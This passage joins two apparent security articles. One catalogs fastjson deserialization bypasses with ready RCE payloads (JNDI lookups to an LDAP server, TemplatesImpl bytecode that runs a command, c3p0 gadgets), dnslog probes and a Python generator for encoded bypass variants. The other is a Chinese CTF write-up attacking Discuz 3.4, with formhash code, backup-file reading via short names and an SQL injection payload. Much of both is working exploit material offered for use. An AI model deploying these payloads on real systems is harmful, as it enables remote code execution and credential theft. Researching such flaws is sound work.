Land ending with;), a condition starting withLLis added. If the first condition is met and starting withLL, an exception is thrown directly. So this repair method cannot be bypassed. In addition to the special processing ofLand;,[is also treated specially, checkAutoType is bypassed again:
Use the above JdbcRowSetImpl:
1{"rand1":{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{"dataSourceName":"ldap://127.0.0.1:1389/Exploit","autoCommit":true]}}Test(jdk8u102,fastjson 1.2.43):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test6 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":true]}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);// JSON.parse(payload); success//JSON.parseObject(payload); success//JSON.parseObject(payload,Object.class); successJSON.parseObject(payload, User.class);}}result:
ver=1.2.44
The 1.2.44 version fixes 1.2.43 bypass and handles
[:
Deleted the previous judgment of the beginning of
L, the end of;, and the beginning ofLL, changed it to an exception of[at the beginning or an exception at the end of;, So the previous bypasses were fixed.ver>=1.2.45&ver<=1.2.46
During these two versions, a blacklist was added and no checkAutotype bypass occurred. Several payloads in the blacklist are given in the RCE Payload at the back, so I won't write them here.
ver=1.2.47
This version has been successfully bypassed without enabling autotype. Analyze this bypass: 1. The use of
java.lang.class, this class is not in the blacklist, so checkAutotype can be over. 2. The deserializer corresponding to thisjava.lang.classclass is MiscCodec. When deserialize, it will take thevalkey value in the json string and load the class corresponding to this val. If fastjson cache is true, it will cache the class corresponding to this val to In the global map 3. If the class with val name is loaded again, autotype is not enabled (because it will detect the black and white list first, so this vulnerability autotype is turned on but not successful), the next step is try to obtain this class from the global map, if it is , return directly.There have been many analysis of this vulnerability. For details, please refer to this article.
payload:
1234567891011{"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"rand2": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}Test(jdk8u102,fastjson 1.2.47):
1234567891011121314151617181920212223package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test7 {public static void main(String[] args) {String payload = "{\n" +" \"rand1\": {\n" +" \"@type\": \"java.lang.Class\", \n" +" \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +" }, \n" +" \"rand2\": {\n" +" \"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \n" +" \"dataSourceName\": \"ldap://localhost:1389/Object\", \n" +" \"autoCommit\": true\n" +" }\n" +"}";//JSON.parse(payload); success//JSON.parseObject(payload); success//JSON.parseObject(payload,Object.class); successJSON.parseObject(payload, User.class);}}result:
ver>=1.2.48&ver<1.2.68Fixed the bypass of 1.2.47 in 1.2.48. In MiscCodec, where the loadClass is processed, the cache is set to false:
Between 1.2.48 and the latest version 1.2.68, there are added blacklist categories.
ver=1.2.68
1.2.68 is the latest version at present. Safemode was introduced in 1.2.68. When safemode is turned on, @type this specialkey is completely useless. Both whitelist and blacklist do not support autoType.
In this version, in addition to adding a blacklist, a blacklist is also subtracted:
I don't know if there is any other security personnel running out of this blacklist, whether it is a package name or a class name, and then it can be used for malicious exploitation. It is a bit strange anyway.
Detect Fastjson
The more commonly method of detecting Fastjson is to use the dnslog. After detecting it, use RCE Payload one by one. Colleagues said that it is possible to get the paylaod of the echo, but the target container/framework is different, and the echo method will be different. This is a bit difficult ..., let's use dnslog.
dnslog detect
At the present, fastjson detection is common to detect by dnslog mode, in which Inet4Address and Inet6Address are available until 1.2.67. Here are some payloads to be seen (combined with the rand: {} method above, which is more general):
12345678910111213141516171819{"rand1":{"@type":"java.net.InetAddress","val":"http://dnslog"}}{"rand2":{"@type":"java.net.Inet4Address","val":"http://dnslog"}}{"rand3":{"@type":"java.net.Inet6Address","val":"http://dnslog"}}{"rand4":{"@type":"java.net.InetSocketAddress"{"address":,"val":"http://dnslog"}}}{"rand5":{"@type":"java.net.URL","val":"http://dnslog"}}Some malformed payloads, but can still trigger dnslog:{"rand6":{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"http://dnslog"}}""}}{"rand7":Set[{"@type":"java.net.URL","val":"http://dnslog"}]}{"rand8":Set[{"@type":"java.net.URL","val":"http://dnslog"}{"rand9":{"@type":"java.net.URL","val":"http://dnslog"}:0Some RCE Payload
I didn't collect the payload about fastjson before, and I didn't run the jar package .... The following lists are the payloads circulated on the network and some of them deducted from marshalsec and transformed into a payload suitable for fastjson. The jdk version for each payload will not be tested one by one, I don't know how much time it takes to test this. The actual use basically can't be know in this version, whether autotype is turned on or not, the user's configuration, and the user added the blacklist/white or not. so just pass the constructed payload one by one. The basic payload:
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586payload1:{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}payload2:{"rand1": {"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes": ["yv66vgAAADQAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAARBYUFhAQAMSW5uZXJDbGFzc2VzAQAdTGNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMkQWFBYTsBAApTb3VyY2VGaWxlAQAKVGVzdDMuamF2YQwABAAFBwATAQAbY29tL2xvbmdvZm8vdGVzdC9UZXN0MyRBYUFhAQAQamF2YS9sYW5nL09iamVjdAEAFmNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAVAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAFwAYCgAWABkBAARjYWxjCAAbAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAHQAeCgAWAB8BABNBYUFhNzQ3MTA3MjUwMjU3NTQyAQAVTEFhQWE3NDcxMDcyNTAyNTc1NDI7AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAIwoAJAAPACEAAgAkAAAAAAACAAEABAAFAAEABgAAAC8AAQABAAAABSq3ACWxAAAAAgAHAAAABgABAAAAHAAIAAAADAABAAAABQAJACIAAAAIABQABQABAAYAAAAWAAIAAAAAAAq4ABoSHLYAIFexAAAAAAACAA0AAAACAA4ACwAAAAoAAQACABAACgAJ"],"_name": "aaa","_tfactory": {},"_outputProperties": {}}}payload3:{"rand1": {"@type": "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties": {"data_source": "ldap://localhost:1389/Object"}}}payload4:{"rand1": {"@type": "org.springframework.beans.factory.config.PropertyPathFactoryBean","targetBeanName": "ldap://localhost:1389/Object","propertyPath": "foo","beanFactory": {"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory","shareableResources": ["ldap://localhost:1389/Object"]}}}payload5:{"rand1": Set[{"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor","beanFactory": {"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory","shareableResources": ["ldap://localhost:1389/obj"]},"adviceBeanName": "ldap://localhost:1389/obj"},{"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor"}]}payload6:{"rand1": {"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString": "HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e67652e76322e6e616d696e672e5265666572656e6365496e6469726563746f72245265666572656e636553657269616c697a6564621985d0d12ac2130200044c000b636f6e746578744e616d657400134c6a617661782f6e616d696e672f4e616d653b4c0003656e767400154c6a6176612f7574696c2f486173687461626c653b4c00046e616d6571007e00014c00097265666572656e63657400184c6a617661782f6e616d696e672f5265666572656e63653b7870707070737200166a617661782e6e616d696e672e5265666572656e6365e8c69ea2a8e98d090200044c000561646472737400124c6a6176612f7574696c2f566563746f723b4c000c636c617373466163746f72797400124c6a6176612f6c616e672f537472696e673b4c0014636c617373466163746f72794c6f636174696f6e71007e00074c0009636c6173734e616d6571007e00077870737200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000a70707070707070707070787400074578706c6f6974740016687474703a2f2f6c6f63616c686f73743a383038302f740003466f6f;"}}payload7:{"rand1": {"@type": "com.mchange.v2.c3p0.JndiRefForwardingDataSource","jndiName": "ldap://localhost:1389/Object","loginTimeout": 0}}...and moreThe following is a small script that can transfer the basic payload out of various bypass variants, and also adds
\u,\xencoding forms:123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103#!usr/bin/env python# -*- coding:utf-8 -*-"""@author: longofo@file: fastjson_fuzz.py@time: 2020/05/07"""import jsonfrom json import JSONDecodeErrorclass FastJsonPayload:def __init__(self, base_payload):try:json.loads(base_payload)except JSONDecodeError as ex:raise exself.base_payload = base_payloaddef gen_common(self, payload, func):tmp_payload = json.loads(payload)dct_objs = [tmp_payload]while len(dct_objs) > 0:tmp_objs = []for dct_obj in dct_objs:for key in dct_obj:if key == "@type":dct_obj[key] = func(dct_obj[key])if type(dct_obj[key]) == dict:tmp_objs.append(dct_obj[key])dct_objs = tmp_objsreturn json.dumps(tmp_payload)# Increase the value of @type by the beginning of L, the end of ;def gen_payload1(self, payload: str):return self.gen_common(payload, lambda v: "L" + v + ";")# Increase the value of @type by the beginning of LL, the end of ;;def gen_payload2(self, payload: str):return self.gen_common(payload, lambda v: "LL" + v + ";;")# Carry on the value of @type \u formatdef gen_payload3(self, payload: str):return self.gen_common(payload,lambda v: ''.join('\\u{:04x}'.format(c) for c in v.encode())).replace("\\\\", "\\")# Carry on the value of @type \x formatdef gen_payload4(self, payload: str):return self.gen_common(payload,lambda v: ''.join('\\x{:02x}'.format(c) for c in v.encode())).replace("\\\\", "\\")# Generate cache bypass payloaddef gen_payload5(self, payload: str):cache_payload = {"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"}}cache_payload["rand2"] = json.loads(payload)return json.dumps(cache_payload)def gen(self):payloads = []payload1 = self.gen_payload1(self.base_payload)yield payload1payload2 = self.gen_payload2(self.base_payload)yield payload2payload3 = self.gen_payload3(self.base_payload)yield payload3payload4 = self.gen_payload4(self.base_payload)yield payload4payload5 = self.gen_payload5(self.base_payload)yield payload5payloads.append(payload1)payloads.append(payload2)payloads.append(payload5)for payload in payloads:yield self.gen_payload3(payload)yield self.gen_payload4(payload)if __name__ == '__main__':fjp = FastJsonPayload('''{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}''')for payload in fjp.gen():print(payload)print()For example JdbcRowSetImpl results:
123456789101112131415161718192021{"rand1": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "LLcom.sun.rowset.JdbcRowSetImpl;;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}{"rand1": {"@type": "\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u004c\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c\u003b\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x4c\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b\x3b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}{"rand1": {"@type": "\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x43\x6c\x61\x73\x73", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}Some people also scan maven warehouse packages to find malicious exploits to conform jackson and fastjson. It seems that most of them are looking for jndi-type vulnerabilities. For the blacklist, you can look at this project, it ran to version 1.2.62, most blacklists ran out, but many were package, which specific class still have to look for one by one in the package.
Reference
- https://paper.seebug.org/994/#0x03
- https://paper.seebug.org/1155/
- https://paper.seebug.org/994/
- https://paper.seebug.org/292/
- https://paper.seebug.org/636/
- https://www.anquanke.com/post/id/182140#h2-1
- https://github.com/LeadroyaL/fastjson-blacklist
- http://www.lmxspace.com/2019/06/29/FastJson-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AD%A6%E4%B9%A0/#v1-2-47
- http://xxlegend.com/2017/12/06/%E5%9F%BA%E4%BA%8EJdbcRowSetImpl%E7%9A%84Fastjson%20RCE%20PoC%E6%9E%84%E9%80%A0%E4%B8%8E%E5%88%86%E6%9E%90/
- http://xxlegend.com/2017/04/29/title-%20fastjson%20%E8%BF%9C%E7%A8%8B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96poc%E7%9A%84%E6%9E%84%E9%80%A0%E5%92%8C%E5%88%86%E6%9E%90/
- http://gv7.me/articles/2020/several-ways-to-detect-fastjson-through-dnslog/#0x03-%E6%96%B9%E6%B3%95%E4%BA%8C-%E5%88%A9%E7%94%A8java-net-InetSocketAddress
- https://xz.aliyun.com/t/7027#toc-4
- <https://zhuanlan.zhihu.com/p/99075925
- ...
Too many, thanks all people for their hard work.
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1193/
- @Type here corresponds to the commonly autotype function , simply understood that fastjson will automatically map the value of
-
空指针-Base on windows Writeup — 最新版DZ3.4实战渗透
作者:LoRexxar'@知道创宇404实验室
时间:2020年5月11日
英文链接: https://paper.seebug.org/1205/周末看了一下这次空指针的第三次Web公开赛,稍微研究了下发现这是一份最新版DZ3.4几乎默认配置的环境,我们需要在这样一份几乎真实环境下的DZ中完成Get shell。这一下子提起了我的兴趣,接下来我们就一起梳理下这个渗透过程。
与默认环境的区别是,我们这次拥有两个额外的条件。
1、Web环境的后端为Windows
2、我们获得了一份config文件,里面有最重要的authkey得到这两个条件之后,我们开始这次的渗透过程。
以下可能会多次提到的出题人写的DZ漏洞整理
authkey有什么用?
12/ ------------------------- CONFIG SECURITY -------------------------- //$_config['security']['authkey'] = '87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E';authkey是DZ安全体系里最重要的主密钥,在DZ本体中,涉及到密钥相关的,基本都是用
authkey和cookie中的saltkey加密构造的。当我们拥有了这个authkey之后,我们可以计算DZ本体各类操作相关的formhash(DZ所有POST相关的操作都需要计算formhash)
配合authkey,我们可以配合
source/include/misc/misc_emailcheck.php中的修改注册邮箱项来修改任意用户绑定的邮箱,但管理员不能使用修改找回密码的api。可以用下面的脚本计算formhash
123456$username = "ddog";$uid = 51;$saltkey = "SuPq5mmP";$config_authkey = "87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E";$authkey = md5($config_authkey.$saltkey);$formhash = substr(md5(substr($t, 0, -7).$username.$uid.$authkey."".""), 8, 8);当我们发现光靠authkey没办法进一步渗透的时候,我们把目标转回到hint上。
1、Web环境的后端为Windows
2、dz有正常的备份数据,备份数据里有重要的key值windows短文件名安全问题
在2019年8月,dz曾爆出过这样一个问题。
在windows环境下,有许多特殊的有关通配符类型的文件名展示方法,其中不仅仅有
<>"这类可以做通配符的符号,还有类似于~的省略写法。这个问题由于问题的根在服务端,所以cms无法修复,所以这也就成了一个长久的问题存在。具体的细节可以参考下面这篇文章:
配合这两篇文章,我们可以直接去读数据库的备份文件,这个备份文件存在
1/data/backup_xxxxxx/200509_xxxxxx-1.sql我们可以直接用
1http://xxxxx/data/backup~1/200507~2.sql拿到数据库文件
从数据库文件中,我们可以找到UC_KEY(dz)
在
pre_ucenter_applications的authkey字段找到UC_KEY(dz)至此我们得到了两个信息:
1234567uckeyx9L1efE1ff17a4O7i158xcSbUfo1U2V7Lebef3g974YdG4w0E2LfI4s5R1p2t4m5authkey87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E当我们有了这两个key之后,我们可以直接调用uc_client的uc.php任意api。,后面的进一步利用也是建立在这个基础上。
uc.php api 利用
这里我们主要关注
/api/uc.php
通过
UC_KEY来计算code,然后通过authkey计算formhash,我们就可以调用当前api下的任意函数,而在这个api下有几个比较重要的操作。我们先把目光集中到
updateapps上来,这个函数的特殊之处在于由于DZ直接使用preg_replace替换了UC_API,可以导致后台的getshell。具体详细分析可以看,这个漏洞最初来自于@dawu,我在CSS上的演讲中提到过这个后台getshell:
- https://paper.seebug.org/1144/#getwebshell
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
根据这里的操作,我们可以构造
$code = 'time='.time().'&action=updateapps';来触发updateapps,可以修改配置中的
UC_API,但是在之前的某一个版本更新中,这里加入了条件限制。1234if($post['UC_API']) {$UC_API = str_replace(array('\'', '"', '\\', "\0", "\n", "\r"), '', $post['UC_API']);unset($post['UC_API']);}由于过滤了单引号,导致我们注入的uc api不能闭合引号,所以单靠这里的api我们没办法完成getshell。
换言之,我们必须登录后台使用后台的修改功能,才能配合getshell。至此,我们的渗透目标改为如何进入后台。
如何进入DZ后台?
首先我们必须明白,DZ的前后台账户体系是分离的,包括uc api在内的多处功能,login都只能登录前台账户,
也就是说,进入DZ的后台的唯一办法就是必须知道DZ的后台密码,而这个密码是不能通过前台的忘记密码来修改的,所以我们需要寻找办法来修改密码。
这里主要有两种办法,也对应两种攻击思路:
1、配合报错注入的攻击链
2、使用数据库备份还原修改密码1、配合报错注入的攻击链
继续研究uc.php,我在renameuser中找到一个注入点。
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263function renameuser($get, $post) {global $_G;if(!API_RENAMEUSER) {return API_RETURN_FORBIDDEN;}$tables = array('common_block' => array('id' => 'uid', 'name' => 'username'),'common_invite' => array('id' => 'fuid', 'name' => 'fusername'),'common_member_verify_info' => array('id' => 'uid', 'name' => 'username'),'common_mytask' => array('id' => 'uid', 'name' => 'username'),'common_report' => array('id' => 'uid', 'name' => 'username'),'forum_thread' => array('id' => 'authorid', 'name' => 'author'),'forum_activityapply' => array('id' => 'uid', 'name' => 'username'),'forum_groupuser' => array('id' => 'uid', 'name' => 'username'),'forum_pollvoter' => array('id' => 'uid', 'name' => 'username'),'forum_post' => array('id' => 'authorid', 'name' => 'author'),'forum_postcomment' => array('id' => 'authorid', 'name' => 'author'),'forum_ratelog' => array('id' => 'uid', 'name' => 'username'),'home_album' => array('id' => 'uid', 'name' => 'username'),'home_blog' => array('id' => 'uid', 'name' => 'username'),'home_clickuser' => array('id' => 'uid', 'name' => 'username'),'home_docomment' => array('id' => 'uid', 'name' => 'username'),'home_doing' => array('id' => 'uid', 'name' => 'username'),'home_feed' => array('id' => 'uid', 'name' => 'username'),'home_feed_app' => array('id' => 'uid', 'name' => 'username'),'home_friend' => array('id' => 'fuid', 'name' => 'fusername'),'home_friend_request' => array('id' => 'fuid', 'name' => 'fusername'),'home_notification' => array('id' => 'authorid', 'name' => 'author'),'home_pic' => array('id' => 'uid', 'name' => 'username'),'home_poke' => array('id' => 'fromuid', 'name' => 'fromusername'),'home_share' => array('id' => 'uid', 'name' => 'username'),'home_show' => array('id' => 'uid', 'name' => 'username'),'home_specialuser' => array('id' => 'uid', 'name' => 'username'),'home_visitor' => array('id' => 'vuid', 'name' => 'vusername'),'portal_article_title' => array('id' => 'uid', 'name' => 'username'),'portal_comment' => array('id' => 'uid', 'name' => 'username'),'portal_topic' => array('id' => 'uid', 'name' => 'username'),'portal_topic_pic' => array('id' => 'uid', 'name' => 'username'),);if(!C::t('common_member')->update($get['uid'], array('username' => $get[newusername])) && isset($_G['setting']['membersplit'])){C::t('common_member_archive')->update($get['uid'], array('username' => $get[newusername]));}loadcache("posttableids");if($_G['cache']['posttableids']) {foreach($_G['cache']['posttableids'] AS $tableid) {$tables[getposttable($tableid)] = array('id' => 'authorid', 'name' => 'author');}}foreach($tables as $table => $conf) {DB::query("UPDATE ".DB::table($table)." SET `$conf[name]`='$get[newusername]' WHERE `$conf[id]`='$get[uid]'");}return API_RETURN_SUCCEED;}在函数的最下面,
$get[newusername]被直接拼接进了update语句中。但可惜的是,这里链接数据库默认使用mysqli,并不支持堆叠注入,所以我们没办法直接在这里执行update语句来更新密码,这里我们只能构造报错注入来获取数据。
1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ substr(password,0) from pre_ucenter_members where uid = 1 limit 1)),0)),title=\'a';这里值得注意的是,DZ自带的注入waf挺奇怪的,核心逻辑在
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788899091929394959697\source\class\discuz\discuz_database.php line 375if (strpos($sql, '/') === false && strpos($sql, '#') === false && strpos($sql, '-- ') === false && strpos($sql, '@') === false && strpos($sql, '`') === false && strpos($sql, '"') === false) {$clean = preg_replace("/'(.+?)'/s", '', $sql);} else {$len = strlen($sql);$mark = $clean = '';for ($i = 0; $i < $len; $i++) {$str = $sql[$i];switch ($str) {case '`':if(!$mark) {$mark = '`';$clean .= $str;} elseif ($mark == '`') {$mark = '';}break;case '\'':if (!$mark) {$mark = '\'';$clean .= $str;} elseif ($mark == '\'') {$mark = '';}break;case '/':if (empty($mark) && $sql[$i + 1] == '*') {$mark = '/*';$clean .= $mark;$i++;} elseif ($mark == '/*' && $sql[$i - 1] == '*') {$mark = '';$clean .= '*';}break;case '#':if (empty($mark)) {$mark = $str;$clean .= $str;}break;case "\n":if ($mark == '#' || $mark == '--') {$mark = '';}break;case '-':if (empty($mark) && substr($sql, $i, 3) == '-- ') {$mark = '-- ';$clean .= $mark;}break;default:break;}$clean .= $mark ? '' : $str;}}if(strpos($clean, '@') !== false) {return '-3';}$clean = preg_replace("/[^a-z0-9_\-\(\)#\*\/\"]+/is", "", strtolower($clean));if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}if (is_array(self::$config['dfunction'])) {foreach (self::$config['dfunction'] as $fun) {if (strpos($clean, $fun . '(') !== false)return '-1';}}if (is_array(self::$config['daction'])) {foreach (self::$config['daction'] as $action) {if (strpos($clean, $action) !== false)return '-3';}}if (self::$config['dlikehex'] && strpos($clean, 'like0x')) {return '-2';}if (is_array(self::$config['dnote'])) {foreach (self::$config['dnote'] as $note) {if (strpos($clean, $note) !== false)return '-4';}}然后config中相关的配置为
